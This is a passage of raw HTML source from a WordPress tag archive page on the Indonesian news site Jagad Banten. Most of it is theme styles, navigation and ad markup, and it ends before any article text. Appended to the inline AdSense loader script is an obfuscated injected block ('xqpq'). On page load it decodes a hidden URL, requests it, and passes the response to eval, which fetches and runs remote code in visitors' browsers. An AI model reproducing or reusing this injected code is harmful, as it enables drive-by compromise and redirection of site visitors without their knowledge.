var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1767855024' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/4a6cfaf4f071ddfd9464aaf2ab02df98.css?ver=1767855039' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-haryono-edi-hermawan tag-814 wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Jumat, Januari 16, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Haryono Edi Hermawan</span><meta itemprop="item" content="https://www.jagadbanten.id/tag/haryono-edi-hermawan/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-2009138220" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-2009138220-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-2009138220');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-2009138220-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2009138220-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-2009138220-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2009138220-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-2009138220-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2009138220-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-2009138220-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2009138220-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.jagadbanten.id/tag/haryono-edi-hermawan/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">Haryono Edi Hermawan</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-5 clearfix ">
		<article class="post-6764 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-5 bsw-9 ">
